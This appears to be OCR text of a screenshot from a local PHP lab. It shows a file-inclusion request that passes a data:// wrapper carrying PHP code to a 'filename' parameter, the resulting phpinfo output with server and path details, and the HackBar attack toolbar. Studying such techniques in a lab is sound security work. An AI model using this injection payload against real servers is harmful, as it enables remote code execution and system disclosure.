 127.0.0.1/phptest/index.php?filename=data://text/plain,<?php%20phpinfo()?>
A
aあ
1.00
8
PHP Version 7.3.4
php
System Windows NT DESKTOP-UQ0LK2S 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 HackBar Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://127.0.0.1/phptest/index.php?filename=data://text/plain,<?php phpinfo()?>